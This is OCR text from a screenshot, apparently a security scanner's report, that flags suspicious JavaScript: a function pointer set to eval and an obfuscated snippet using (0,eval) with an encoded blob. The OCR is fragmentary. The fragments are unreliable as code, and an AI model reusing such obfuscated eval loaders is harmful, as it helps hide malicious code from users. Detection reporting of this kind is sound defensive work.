
name
File
ASCII
type
Detected potentially suspicious
Reas
initialization of function pointer to
on
JavaScript method eval CcodeE
__tmpvar1371140403 = eval; Ccode/E
Detail
Detected potentially suspicious content.
s
[[)?Array:Uint8Array,R=(0,eval)
(wM(1132)),b=W('zdfih8uMfLy1pAr0I9F0gT
3u0p7bJox2pZa6xvNkxDTtoQLxK0jc+NVhqj
Threa
GD41SzXdRyhDsT7EPFnFrsU7Uk5Q29oo2
t
Lyrx69UchF+POP359G1lrm0InEuVncTezcS
dump
N9Z3vSg12D19yP0xmBx5/Po/HEt5WD88
DRp/shQ3sNF2yMk8wsB+hTY6jA97iIs8a45
1QfA459VyB6U+SJR1L]]